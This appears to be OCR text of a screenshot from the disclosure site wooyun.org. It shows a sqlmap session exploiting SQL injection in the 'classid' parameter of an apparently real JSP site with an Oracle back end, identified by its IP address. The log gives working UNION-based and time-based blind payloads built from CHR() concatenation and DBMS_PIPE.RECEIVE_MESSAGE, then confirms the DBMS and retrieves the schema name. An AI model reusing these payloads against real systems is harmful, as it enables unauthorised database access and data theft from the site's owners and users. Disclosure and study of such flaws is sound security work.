 sqlmap
[*] starting at 16:46:39
[16:46:39] [INFO] resuming back-end DBMS 'oracle'
[16:46:39] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: classid
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: classid=11 UNION ALL SELECT NULL, CHR(58)||CHR(112)||CHR(113)||CHR(
113)||CHR(58)||CHR(102)||CHR(121)||CHR(83)||CHR(83)||CHR(97)||CHR(80)||CHR(119)|
|CHR(97)||CHR(108)||CHR(100)||CHR(58)||CHR(118)||CHR(118)||CHR(118)||CHR(58) FRO
M DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: classid=11 AND 2675=DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(76)||CH
R(120)||CHR(74),5)
---
[16:46:40] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[16:46:40] [INFO] fetching current database
current schema (equivalent to database on Oracle): 'JCMS1'
[16:46:40] [INFO] fetched data logged to text files under 'D:\PROGRA~1\VNC-50~1.
4-W\SQLMAP~2\Bin\output\222.66.158.196'
[*] shutting down at 16:46:40
[root@Hacker~]# Sqlmap _
www.wooyun.org